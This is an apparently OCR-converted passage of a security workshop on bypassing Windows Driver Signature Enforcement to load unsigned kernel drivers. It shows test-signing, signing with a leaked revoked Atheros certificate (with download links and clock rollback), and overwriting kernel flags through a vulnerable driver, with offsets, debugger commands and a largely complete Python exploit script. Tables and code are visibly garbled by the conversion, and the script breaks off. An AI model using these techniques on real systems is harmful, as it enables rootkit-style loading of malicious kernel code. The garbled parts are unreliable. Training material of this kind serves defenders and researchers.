  |   |
| Windows Boot Loader<br>identifier {current}<br>device partition=C:<br>path \Windows\system32\winload.efi<br>description Windows 10<br>locale en-US<br>inherit {bootloadersettings}<br>displaymessageoverride Recovery<br>testsigning Yes<br>icalefocationt<br>allowedinmemorysettings 0x15000075<br>osdevice partition=C:<br>systemroot \Windows<br>resumeobject {c91c75bf-6cda-11e8-821d-e33519ceb8ec}<br>nx OptIn<br>bootmenupolicy Standard<br>debug No                                                                                                    | identifier<br>device<br>path<br>description<br>locale<br>inherit<br>default<br>resumeobject<br>displayorder<br>toolsdisplayorder<br>timeout | <pre>{bootmgr} partition=\Device\HarddiskVolume1 \EFI\Microsoft\Boot\bootmgfw.efi Windows Boot Manager en-US {globalsettings} {current} {c91c75Df-6cda-11e8-821d-e33519ceb8ec} {current} {memdiag} 30</pre> |   |   |
| identifier {current}<br>device partition=C:<br>path \Windows\system32\winload.efi<br>description Windows 10<br>locale en-US<br>inherit {bootloadersettings}<br>displaymessageoverride Recovery<br>recoveryenabled No<br>testsigning Yes<br>icaletadeantowt Vac<br>allowedinmemorysettings 0x15000075<br>osdevice partition=C:<br>systemroot \Windows<br>resumeobject {c91c75bf-6cda-11e8-821d-e33519ceb8ec}<br>nx OptIn<br>bootmenupolicy Standard<br>debug No                                                                                                    | Windows Boot Loader                                                                                                    |                                                                                                    |   |   |
| testsigning Yes<br>testsigning Yes<br>scalatodcontext Yor<br>allowedinmemorysettings 0x15000075<br>osdevice partition=C:<br>systemroot \Windows<br>resumeobject {c91c75bf-6cda-11e8-821d-e33519ceb8ec}<br>nx OptIn<br>bootmenupolicy Standard<br>debug No                                                                                                    | identifier<br>device<br>path<br>description<br>locale<br>inherit<br>displaymessageoverride                                                  | <pre>{current} partition=C: \Windows\system32\winload.efi Windows 10 en-US {bootloadersettings} Recovery</pre>                                                                                              |   |   |
| allowedinmemorysettings 0x15000075<br>osdevice partition=C:<br>systemroot Wiindows<br>resumeobject {c91c75bf-6cda-11e8-821d-e33519ceb8ec}<br>nx OptIn<br>bootmenupolicy Standard<br>debug No                                                                                                    | testsigning                                                                                                    | Yes<br>Voc                                                                                                    |   |   |
|                                                                                                    | allowedinmemorysettings<br>osdevice<br>systemroot<br>resumeobject<br>nx<br>bootmenupolicy<br>debug                                          | 0x15000075<br>partition=C:<br>\Windows<br>{c91c75bf-6cda-11e8-821d-e33519ceb8ec}<br>OptIn<br>Standard<br>No                                                                                                 |   |   |

Now if you try to start our own driver you will get:

```
C:\Windows\system32>sc start workshop

SERVICE_NAME: workshop

TYPE : 1 KERNEL_DRIVER

STATE : 4 RUNNING

(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)

WIN32_EXIT_CODE : 0 (0x0)

SERVICE_EXIT_CODE : 0 (0x0)

CHECKPOINT : 0x0

WAIT_HINT : 0x0

PID : 0

FLAGS :
```

Since HEVD driver is not signed with a test certificate, it will still fail to load:



To confirm that the driver is indeed functional, we need to interact with it. Here is a short Python script to do that:

```
from ctypes import *
from ctypes.wintypes import *
import struct, sys, os, time
import optparse
```

```
kernel32 = windll.kernel32
ntdll = windll.ntdll
#GLOBAL VARIABLES
if name == ' main ':
       usage = "Usage: %prog [options]"
       parser = optparse.OptionParser(usage=usage)
       parser.add option('-d', '--drop', action='store true', dest='drop', default=False,
help='Drop file')
       options, args = parser.parse_args()
       #get driver handle
       GENERIC READ = 0 \times 80000000
       GENERIC WRITE = 0 \times 40000000
       OPEN EXISTING = 0 \times 3
       DEVICE_NAME = "\\\\.\\workshop"
                      = c_ulong()
       dwReturn
       driver_handle = kernel32.CreateFileA(DEVICE_NAME, GENERIC_READ | GENERIC_WRITE, 0, None,
OPEN EXISTING, 0, None)
       #calculate IOCTL values
       FILE DEVICE UNKNOWN = 0x00000022
       METHOD IN DIRECT = 0x1
       FILE_READ_DATA = 0x1
       FILE_WRITE_DATA = 0x2
       CTL_CODE = lambda devtype, func, meth, acc: (devtype << 16) | (acc << 14) | (func << 2) |
meth
       IOCTL DROP FILE = CTL CODE (FILE DEVICE UNKNOWN, 0x800, METHOD IN DIRECT, FILE READ DATA |
FILE WRITE_DATA)
       IoStatusBlock = c_ulong()
       if(options.drop):
              ntdll.ZwDeviceIoControlFile(driver handle, None, None, None, byref(IoStatusBlock),
IOCTL DROP FILE, None, 0, None, 0)
```

```
C:\Users\workshop\Desktop>controller.py --help
Usage: controller.py [options]
Options:
   -h, --help show this help message and exit
   -d, --drop Drop file
C:\Users\workshop\Desktop>dir c:\Windows\example.txt
Volume in drive C has no label.
Volume Serial Number is 908A-A7C3
Directory of c:\Windows
```

```
File Not Found
```

C:\Users\workshop\Desktop>controller.py -d

```
C:\Users\workshop\Desktop>dir c:\Windows\example.txt
Volume in drive C has no label.
Volume Serial Number is 908A-A7C3
```

Directory of c:\Windows

| 06/10/2018 | 03:54 PM  | 16 example.txt            |
|------------|-----------|---------------------------|
|            | 1 File(s) | 16 bytes                  |
|            | 0 Dir(s)  | 58,892,652,544 bytes free |
|            |           |                           |

C:\Users\workshop\Desktop>type c:\Windows\example.txt This is 0 test

You can turn off BitLocker after this exercise.

Another BOOT variable that will have similar effect if the DEBUG bit. If we enable it, and we attach a kernel debugger it will also disable DSE. All the limitation (secure boot, bitlocker) also applies here, with the addition that you actually need to attach a kernel debugger to the system. If not attached, then DSE won't be ignored.

### Method #2: Using an expired certificate

Later version of Windows 10 (since 1607) will only allow drivers signed by the Dev portal (and that doesn't apply to earlier versions, like 8.1), however there is a very important exception to this, and those drivers will be also allowed:

#### "Drivers signed with an end-entity certificate issued prior to July 29th, 2015 that chains to a supported crosssigned CA will continue to be allowed."1

If we don't have a valid certificate that satisfies the above, we need a leaked code signing certificate, which is very easy, because there is a lot of information, and download link to it here:

https://duo.com/assets/pdf/Dude, You Got Dell d.pdf

That's an expired Atheros code signing certificate, that was leaked, and it can be used for code signing. If we import it, we can check its status:

| ued To                           | Issued By                             | Expiration Date | Intended Purposes | Friendly Name | Status | Certificate Te |
|----------------------------------|---------------------------------------|-----------------|-------------------|---------------|--------|----------------|
| Atheros Communications Inc.      | VeriSign Class 3 Code Signing 200     | 4/1/2013        | Code Signing      | <none></none> |        |                |
| 💀 Certificate                    |                                       | ×               |                   |               |        |                |
| General Details Certification Pa | ath                                   |                 |                   |               |        |                |
| Certificate Informa              | ation                                 |                 |                   |               |        |                |
| This certificate has expire      | ed or is not yet valid.               |                 |                   |               |        |                |
|                                  |                                       |                 |                   |               |        |                |
|                                  |                                       |                 |                   |               |        |                |
| Issued to: Atheros C             | ommunications Inc.                    |                 |                   |               |        |                |
| Issued by: VeriSign C            | lass 3 Code Signing 2009-2 CA         |                 |                   |               |        |                |
| Valid from 3/30/2010             | <b>to</b> 4/1/2013                    |                 |                   |               |        |                |
| 📍 You have a private key         | that corresponds to this certificate. |                 |                   |               |        |                |
|                                  | Issuer Statement                      | 1               |                   |               |        |                |
|                                  | OK                                    |                 |                   |               |        |                |
|                                  | UK                                    |                 |                   |               |        |                |

On itself is not enough, we need a cross signing certificate as well. The main reason for that is that this way MS can ensure that you have a certificate from a vendor MS trusts. This effectively prevents an attack, where you could add your own certificate as a trusted root, as although it will be trusted, you won't have a valid cross signing certificate from MS. Usually they are available for download from MS website, however this one is pretty old, and it wasn't available anymore, but I could still find it on the web here: https://www.myssl.cn/download/MSCV-VSClass3.cer

<sup>&</sup>lt;sup>1</sup> <u>https://blogs.msdn.microsoft.com/windows\_hardware\_certification/2016/07/26/driver-signing-changes-in-</u>windows-10-version-1607/

|                                                                                    | <i>'</i> |
|------------------------------------------------------------------------------------|----------|
| This cross signing certificate is also expired, but it satisfies the requirements: | ×        |
| General Details Certification Path                                                 |          |
| Certificate Information                                                            |          |
| Windows does not have enough information to verify this certificate.               |          |
|                                                                                    |          |
|                                                                                    |          |
| Issued to: Class 3 Public Primary Certification Authority                          |          |
| Issued by: Microsoft Code Verification Root                                        |          |
| Valid from 2006. 05. 23. to 2016. 05. 23.                                          |          |
|                                                                                    |          |
| Install Certificate Issuer Statement                                               |          |
|                                                                                    |          |
| - OK                                                                               |          |

After that we need to set back the system clock to 2013 February (or anywhere earlier then the 31<sup>st</sup> of March 2013, when the code signing cert expires), and be sure to also turn off Internet time sync, so it's not set back by the system. Place the certificates and the driver to the same folder, and to sign it open Developer Command Prompt for VS2017 and use signtool:



Interestingly it doesn't care that the code signing certificate is actually revoked.

Let's sign both of our drivers.

Thumbprint: 58 45



Now let's check the signature status of our driver:

| 🖻 workshop.sys Properties 🛛 🗙                                                                | Digital Signature Details ? ×                                                                                                    | 🐱 Certificate 🛛 🕹                                                                               |
|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|
| General Digital Signatures Security Details Previous Versions                                | General Advanced                                                                                                    | General Details Certification Path                                                              |
| Signature list Name of signer: Digest algorithm Timestamp Atheros Communi sha1 Not available | Digital Signature Information           A certificate was explicitly revoked by its issuer.           Signer information           Name:         Atheros Communications Inc. | Certificate Information<br>This certificate has been revoked by its certification<br>authority. |
| Detais                                                                                       | E-mail: Not available Signing time: Not available View Certificate                                                                                                    | Issued to: Atheros Communications Inc.                                                          |
|                                                                                              | Countersignatures           Name of signer:         F-mail address:         Timestamn                                                                                        | Issued by: VeriSign Class 3 Code Signing 2009-2 CA                                              |
|                                                                                              |                                                                                                    | Valid from 3/30/2010 to 4/1/2013                                                                |
|                                                                                              | Details                                                                                                    | Install Certificate Issuer Statement                                                            |
| OK Cancel Apply                                                                              | ОК                                                                                                    |                                                                                                 |
| Cit Cancei Appiy                                                                             |                                                                                                    | ок                                                                                              |

We can see that the certificate is both expired and revoked, interestingly Windows won't care when we try to start it. The main reason behind this is that DSE doesn't check the CRL, but the GRL – Global Revocation List, which is also related to DRM. The GRL is only updated through Windows update. https://docs.microsoft.com/hu-hu/windows/desktop/medfound/grl-header

https://docs.microsoft.com/en-us/windows/desktop/directshow/certificate-revocation-lists

| C:\Windows\syster                                                                                    | n32>sc start                                                                                          | wor                                | kshop                                                                                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|-------------------------------------------------------------------------------------------|
| SERVICE_NAME: WOI<br>TYPE<br>STATE<br>WIN32_EX:<br>SERVICE_I<br>CHECKPOI<br>WAIT_HIN<br>PID<br>FLAGS | rkshop<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>: | 1  <br>4  <br>0<br>0×0<br>0×0<br>0 | KERNEL_DRIVER<br>RUNNING<br>(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)<br>(0x0)<br>(0x0) |
| C:\Windows\system<br>The system cannot                                                               | n32>type c:\W<br>c find the fi                                                                        | Vind<br>ile                        | ows\example.txt<br>specified.                                                             |
| C:\Windows\system                                                                                    | n32>c:\Users\                                                                                         | \wor                               | kshop\Desktop\controller.py -d                                                            |
| C:\Windows\syster<br>This is 0 test                                                                  | n32>type c:\W                                                                                         | Vind                               | ows\example.txt                                                                           |

This works even on the latest Windows 10 version (1803 as of today) and it will allow installing and starting the driver perfectly fine. It's important to highlight that without the cross signing certificate it won't allow to load it.

Let's restore our workshop driver to the original unsigned one for the next exercise.

### Method #3-#4: kernel flags controlling DSE

There are two known kernel flags that control the ability to load unsigned driver into the OS. These can be changed with bcdedit, as described earlier, however someone with write access to the kernel can change it runtime, and thus be able to load unsigned drivers. To achieve write access to the kernel malware typically will do the following:

- 1. Load a fully valid, legitimate, signed but vulnerable kernel driver. The vulnerability has to be an arbitrary overwrite in kernel space. There are plenty of such drivers, so it's not difficult to find and download one.
- 2. Run a kernel exploit against the driver, to modify the flag
- 3. Load the unsigned driver

The flags are:

ntlg\_cienabled – this is only up to Windows 7 x64, and the variable is inside the kernel itself. If changed from 1 to 0 we can load unsigned drivers. The well known Turla rootkit used to modify this flag.

cilg\_cioptions – this flag is available from Windows 7 x64 upwards (this means that there are two flags in Windows 7 that control the load, however there is only one in later versions). The value of this variable is different between Windows 10 and earlier versions. The known Derusbi rootkit modified this flag to load its driver.

There is one more item that needs to be taken care of and it's Windows Patchguard. PG protect this kernel variable from change, thus if someone modifies it, Windows will BSOD the device. Patchguard doesn't run continuously rather it will be triggered by certain events or will be run by a scheduler. There are known ways to bypass it, like modifying the triggering events, or controlling BSOD. Luckily we don't need to deal with such complexity, if we are fast enough it won't notice our change, we have to do the following:

- 1. Modify the kernel flag
- 2. Load our driver
- 3. Set back the flag to its original value

There is some race condition, however I tested this many times, and it never crashed, other people report the same, the chance that PG will be run in that short timeframe is small.

More info:

http://www.sekoia.fr/blog/windows-driver-signing-bypass-by-derusbi/ http://www.kernelmode.info/forum/viewtopic.php?t=3322&f=11 http://j00ru.vexillium.org/?p=377 https://j00ru.vexillium.org/2010/06/insight-into-the-driver-signature-enforcement/

In order to test this let's use the vulnerable HEVD driver, what we just signed. Also confirm that we can't load our testdriver anymore:

```
C:\Windows\system32>sc start workshop
[SC] StartService FAILED 577:
Windows cannot verify the digital signature for this file. A recent hardware or software change might have
installed a file that is signed incorrectly or damaged, or that might be malicious software from an
unknown source.
```

Next we need to find out what memory location to overwrite, for that enable debug mode, like during the installation test:

bcdedit -set DEBUG ON

and reboot.

Start WinDBG (x64) with administrative privileges, and do a local kernel debugging. With "dd ci!g\_cioptions L1" we can determine the actual value of the ci!g\_cioptions flag. To find the offset we simply need to calculate the difference between the location, and the start of the module loaded. The offset is always the same, butcdifferent across versions.

```
lkd> dd ci!g_cioptions L1
fffff809`2408dcb0 00000006
lkd> ?ci!g_cioptions-ci
Evaluate expression: 122032 = 0000000`0001dcb0
```

We can repeat the same for every VM we want to exploit. The value that has to be set in order to bypass DSE required some research, here is the complete table:

| Windows   | nt!g_cienabled | nt!g_cienabled | nt!g_cienabled | cilg_cioptions | ci!g_cioptions | ci!g_cioptions |
|-----------|----------------|----------------|----------------|----------------|----------------|----------------|
| version   | offset         | default value  | bypass value   | offset         | default value  | bypass value   |
| 7 SP1     | 0x00226eb8     | 0x0000001      | 0x0000000      | 0x00005e30     | 0x0000006      | 0x0000000      |
| 8.1       | N/A            | N/A            | N/A            | 0x00015360     | 0x0000006      | 0x0000000      |
| 10 (1803) | N/A            | N/A            | N/A            | 0x0001dcb0     | 0x0000006      | 0x0000000      |

To test the effectiveness, open an Administrative command prompt, and try to start the workshop driver and it should fail. Now go to the debugger and set the value to 0:

| lkd> ed ci!g_cioptions 0  |    |
|---------------------------|----|
| lkd> dd ci!g cioptions L1 |    |
| fffff809`2408dcb0 000000  | 00 |

Now try to start the driver again, and it should succeed. Stop the driver, and restore the g\_cioptions value to the original in order to prevent PG from crashing the machine:

lkd> ed ci!g\_cioptions 6
lkd> dd ci!g\_cioptions L1
fffff809`2408dcb0 00000006

Now turn off debug mode with bcdedit, and reboot the machine.

Let's repeat the same exercise on the Windows 7 VM. For this we need to rebuild our driver to work on Windows 7. Go to Project properties -> Driver Settings -> General -> Target OS Version, and select Windows 7.

#### workshop Property Pages

| Configuration: All Configurations   | ✓ Platform: x64                  | ~         |
|-------------------------------------|----------------------------------|-----------|
| ▲ Configuration Properties          | Target OS Version                | Windows 7 |
| General                             | Target Platform                  | Desktop   |
| Debugging                           | _NT_TARGET_VERSION               |           |
| VC++ Directories                    | Build Package                    |           |
| ▷ C/C++                             | Override default Runtime Library |           |
| ▷ Linker                            |                                  |           |
| <ul> <li>Driver Settings</li> </ul> |                                  |           |
| General                             |                                  |           |
| Driver Model                        |                                  |           |
| Network Adapter Drive               |                                  |           |
| USB Connector Manag                 |                                  |           |

Now if we rebuild the driver, copy it over the Windows 7 VM, we can load it with changing the cilg\_cioptions flag.

On Windows 7 we can also try out the ntlg\_cienabled option. Let's verify the value and offset:



If we change the value, we can start our driver:

```
lkd> eb nt!g_cienabled 0
```

and after that we can change it back:

lkd> eb nt!g\_cienabled 1

The last thing we need to do is to put everything together. The following Python code will do the following:

| 1. | Only or           | n Window<br>Iram Compat                                                                                                    | s 7: Disable Program Comp<br>ibility Assistant                                                                  | atibility Assis | stant to avoid th | e following message: |
|----|-------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|-------------------|----------------------|
|    | <b></b>           | Windows requires a digitally signed driver<br>A recently installed program tried to install an unsigned<br>driver. This version of Windows requires all drivers to have a<br>valid digital signature. The driver is unavailable and the<br>program that uses this driver might not work correctly.<br>Uninstall the program or device that uses this driver and<br>check the publicher's support website to get a digitally |                                                                                                    |                 |                   |                      |
|    |                   | signed driv                                                                                                    | er.<br>Driver: Unknown Program<br>Service: WS<br>Publisher: Unknown Publisher<br>Location: c:\Users\workshop\\w | orkshop.sys     |                   |                      |
|    | <b>0</b> <u>w</u> | /hat is a signe                                                                                                    | ed driver?                                                                                                    |                 |                   |                      |

- 2. Exploit the vulnerability to overwrite to proper memory location in kernel (the base address of the kernel and the CI.dll can be determined from user mode)
- 3. Start the unsigned driver
- 4. Exploit the vulnerability again to set back the original value, so PatchGuard doesn't kick-in

It's beyond the scope of this document to explain the kernel exploitation part.

```
from ctypes import *
from ctypes.wintypes import *
import struct, sys, os, time, platform
import optparse

VER_NT_WORKSTATION = 1 # The system is a workstation.
VER_NT_DOMAIN_CONTROLLER = 2 # The system is a domain controller.
VER_NT_SERVER = 3 # The system is a server, but not a domain controller.
```

```
GENERIC READ = 0 \times 8000000
GENERIC WRITE = 0 \times 40000000
OPEN EXISTING = 0 \times 3
MEM COMMIT = 0 \times 00001000
MEM RESERVE = 0 \times 00002000
PAGE EXECUTE_READWRITE = 0x00000040
STATUS SUCCESS = 0
FILE DEVICE UNKNOWN = 0x00000022
METHOD_BUFFERED
METHOD_IN_DIRECT = 0x1
METHOD_OUT_DIRECT = 0x2
                               = 0 \times 0
METHOD NEITHER
                     = 0x3
FILE READ DATA
                       = 0 \times 1
FILE WRITE DATA = 0x1
FILE ANY ACCOUNT
FILE ANY ACCESS
                               = 0 \times 0
INVALID HANDLE VALUE = -1
FORMAT_MESSAGE_FROM_SYSTEM = 0 \times 00001000
NULL = 0 \times 0
NTSTATUS = DWORD
Psapi = windll.Psapi
kernel32 = windll.kernel32
ntdll = windll.ntdll
POINTER (LPVOID) ]
                                             = BOOL
kernel32.WriteProcessMemory.restype
Advapi32 = windll.Advapi32
OpenSCManager = windll.advapi32.OpenSCManagerA
OpenSCManager.argtypes = [
       c_char_p, # lpMachineName
c_char_p, # lpDatabaseName
c_uint ] # dwDesiredAccess
CreateService = windll.advapi32.CreateServiceA
      CreateService.argtypes = [
StartService = windll.advapi32.StartServiceA
StartService.argtypes = [
       c_uint, # hService,
c_uint, # dwNumServiceArgs
c_void_p ] # lpServiceArgVectors
StartService.restype = c_uint
OpenService = windll.advapi32.OpenServiceA
OpenService.argtypes = [
        c_uint, # hSCManager
        c char p, # lpServiceName
```

```
c uint ]
                       # dwDesiredAccess
OpenService.restype = c_uint
CloseServiceHandle = windll.advapi32.CloseServiceHandle
CloseServiceHandle.argtypes = [ c uint ] # hSCObject
SC MANAGER ALL ACCESS = 0xF003F
SERVICE KERNEL DRIVER = 0x00000001
SERVICE_DEMAND_START = 0x0000003
SERVICE ERROR NORMAL = 0x00000001
SERVICE ALL ACCESS = 0xF01FF
def disable pma():
        print "[*] Disabling Program Compatibility Assistant Service"
        os.system('net stop "Program Compatibility Assistant Service"')
def install service(service name, file path):
        print "[*] Opening SC Manager"
        h scmanager = OpenSCManager(None, None, SC MANAGER ALL ACCESS)
        if h_scmanager is not None:
print "[+] Opened SC Manager"
                print "[*] Creating service"
                h_service = CreateService(h_scmanager,
service name,
service name,
SERVICE ALL ACCESS,
SERVICE KERNEL DRIVER,
SERVICE DEMAND START,
SERVICE ERROR NORMAL,
                                                                                            file_path,
                                                                                            None,
                                                                                            0,
                                                                                            None,
                                                                                            None,
                                                                                            None)
                if h service != 0:
                        print "[+] Created service"
                        CloseServiceHandle(h_service)
                        CloseServiceHandle(h scmanager)
                        return 1
                else:
                        print "[-] Creating service failed"
return None
                CloseServiceHandle(h scmanager)
                return None
        print "[-] Failed to open SC Manager"
        return None
def remove_service(service_name):
        print "[*] Opening SC Manager"
        h scmanager = OpenSCManager(None,None,SC_MANAGER_ALL_ACCESS)
        if h_scmanager is not None:
               print "[+] Opened SC Manager"
print "[*] Opening service"
                h service = OpenService(h scmanager, service name, SERVICE ALL ACCESS)
                if h service is not None:
                       print "[+] Service opened"
print "[*] Deleting service"
                        status = DeleteService(h_service)
                        if status != 0:
                                print "[+] Service deleted"
                        else:
                                print "[-] Failed to delete service"
                       CloseServiceHandle(h service)
```

```
CloseServiceHandle(h scmanager)
                       return
               else:
                      print "[-] Failed to open service"
               CloseServiceHandle(h scmanager)
               return
       print "[-] Failed to open SC Manager"
def start_service(service_name):
       print "[*] Opening SC Manager"
       h scmanager = OpenSCManager(None, None, SC MANAGER ALL ACCESS)
       if h_scmanager is not None:
               print "[+] Opened SC Manager"
print "[*] Opening service"
               h_service = OpenService(h_scmanager,service_name,SERVICE_ALL_ACCESS)
               if h service is not None:
                      print "[+] Service opened"
                       print "[*] Starting service"
                      status = StartService(h_service,0,None)
                       if status != 0:
                              print "[+] Service started"
                              return 1
                       else:
                              print "[-] Failed to start service or it's already running"
                              return None
       return None
def ctl code(function,
                       devicetype = FILE_DEVICE_UNKNOWN,
                       access = FILE ANY ACCESS,
                       method = METHOD NEITHER):
       """Recreate CTL CODE macro to generate driver IOCTL"""
       return ((devicetype << 16) | (access << 14) | (function << 2) | method)
def getLastError():
       """Format GetLastError"""
       buf = create string buffer(2048)
       if kernel32.FormatMessageA(FORMAT_MESSAGE FROM SYSTEM, NULL,
                       kernel32.GetLastError(), NULL,
               buf, sizeof(buf), NULL):
print "[-] " + buf.value
       else:
               print "[-] Unknown Error"
def alloc_memory(base_address, input, input_size):
       Allocate input buffer
       print "[*] Allocating input buffer"
       input size c = c int(input size)
       # Allocate the memory
       base_address_c = LPVOID(base_address)
       zerobits = ULONG(0)
input_size_c = LPVOID(input_size)
       written = LPVOID(0)
       byref(base address c),
                                                                                     zerobits,
byref(input size c),
MEM RESERVE | MEM COMMIT,
PAGE EXECUTE READWRITE)
       if dwStatus != STATUS SUCCESS:
               print "[-] Error while allocating memory: %s" % hex(dwStatus)
               getLastError()
               sys.exit()
```

```
alloc = kernel32.WriteProcessMemory(0xFFFFFFFFFFFFFFF, base address c, input, len(input),
written)
        if alloc == 0:
               print "[-] Error while writing our input buffer memory: %s" % alloc
               getLastError()
               sys.exit()
def find_driver_base(driver=None):
        #https://github.com/zeroSteiner/mayhem/blob/master/mayhem/exploit/windows.py
        if platform.architecture()[0] == '64bit':
                lpImageBase = (c_ulonglong * 1024)()
                lpcbNeeded = c longlong()
                Psapi.GetDeviceDriverBaseNameA.argtypes = [c longlong, POINTER(c char), c uint32]
        else:
                lpImageBase = (c ulong * 1024)()
                lpcbNeeded = c long()
        driver_name_size = c_long()
        driver name size.value = 48
        Psapi.EnumDeviceDrivers(byref(lpImageBase), c int(1024), byref(lpcbNeeded))
        for base addr in lpImageBase:
                driver_name = c_char_p('\x00' * driver_name_size.value)
                if base_addr:
                       driver name,
driver name size.value)
                       if driver == None and driver name.value.lower().find("krnl") != -1:
                               print "[+] Retrieving kernel info...'
                               print "[+] Kernel version:", driver name.value
                               print "[+] Kernel base address: %s" % hex(base addr)
                               return (base_addr, driver_name.value)
                       elif driver name.value.lower() == driver:
                               print "[+] Retrieving %s info..." % driver_name
                               print "[+] %s base address: %s" % (driver name, hex(base addr))
                               return (base addr, driver name.value)
        return None
def get ci values():
        version = sys.getwindowsversion()
        if((version.major == 6) and (version.minor == 1)):
                # the target machine's OS is Windows 7 / SP1
               print "[*] OS version: Windows 7 / SP1"
                g cioptions offset = 0x5e30
               g cienabled offset = 0x226eb8
               g_cioptions_default = 0x00000006
               g_cioptions_set = 0x00000000
g_cienabled_default = 0x00000001
                g_cienabled_set = 0x00000000
               disable pma() #to avoid error message about unsigned driver
        elif '8.1' == platform.win32_ver()[0]:
                # the target machine's OS is Windows 8.1
               print "[*] OS version: Windows 8.1"
               g_cioptions_offset = 0x15360
g_cienabled_offset = None
               g cioptions default = 0x0000006
               g_cioptions_set = 0x00000000
               g cienabled default = None
                g_cienabled_set = None
        elif '10' == platform.win32_ver()[0]:
               # the target machine's OS is Windows 10
print "[*] OS version: Windows 10"
                g cioptions offset = 0x1dcb0
               g cienabled offset
                                      = None
               g cioptions default = 0x0000006
               g cioptions set = 0x00000000
                g cienabled default = None
               g_cienabled_set = None
        else:
               print "[-] No matching OS found, exiting ... "
                sys.exit(-1)
        return (g_cioptions_offset, g_cienabled_offset, g_cioptions_default, g_cioptions_set,
g cienabled default, g cienabled set)
```

```
if __name__ == '__main__':
       usage = "Usage: %prog [options]"
       parser = optparse.OptionParser(usage=usage)
       # Uncomment the first line to accept a usermane as a parameter. If Local Auth in Netwitness
is used.
       parser.add option('-o',
                                  '--g cioptions',
                                                       action='store true',
                                                                               dest='g cioptions',
default=True, help='Use CI!g_cioptions flag to bypass DSE')
       parser.add option('-e', '--g cienabled', action='store true', dest='g cienabled',
default=False, help='Use nt!g_cienabled flag to bypass DSE')
       parser.add option('-s', '--service', action='store', dest='service name', default='',
help='Service name to install')
       parser.add_option('-p', '--path', action='store', dest='file path', default='', help='Path
of the unsigned driver')
       options, args = parser.parse args()
       if (options.service name == '' or options.file path == ''):
               print "[-] You need to specify service name and path to the driver, exiting..."
               sys.exit(-1)
       (g_cioptions_offset,
                                g_cienabled_offset,
                                                          g_cioptions_default, g_cioptions_set,
g cienabled default, g cienabled set) = get ci values()
       if (options.g_cienabled and not g_cienabled_offset):
               print "[-] nt!g_cienabled offset is not available in this OS, exiting..."
               sys.exit(-1)
       if options.g cienabled:
               (kernelbase, dllname) = find driver base()
               print "[*] kernel base: " + hex(kernelbase)
               g cienabled address = kernelbase+g cienabled offset
               print "[*] nt!g cienabled: " + hex(g cienabled address)
               set = g_cienabled_set
               default = g_cienabled_default
               address = g_cienabled_address
       elif options.g cioptions:
               (cibase, dllname) = find_driver_base("ci.dll")
               print "[*] CI.dll base: " + hex(cibase)
               g_cioptions_address = cibase+g_cioptions_offset
print "[*] ci!g_cioptions: " + hex(g_cioptions_address)
               set = g_cioptions_set
               default = g_cioptions_default
               address = g_cioptions_address
print "[*] disable DSE with the value: " + hex(set)
               print "[*] enable DSE with the value: " + hex(default)
       else:
               print "[-] No option specified, exiting..."
               sys.exit(-1)
       #allocate input memory to disable DSE
       size = 0x1000
       input = "x10x00x41x41x00x00x00x00"
       input += struct.pack("Q",address)
       input += struct.pack("<L",set) #clear DSE</pre>
       input += "x42" * (size - len(input))
       alloc memory(0x000000041410000, input, size)
       #allocate input memory to enable DSE
       size = 0 \times 1000
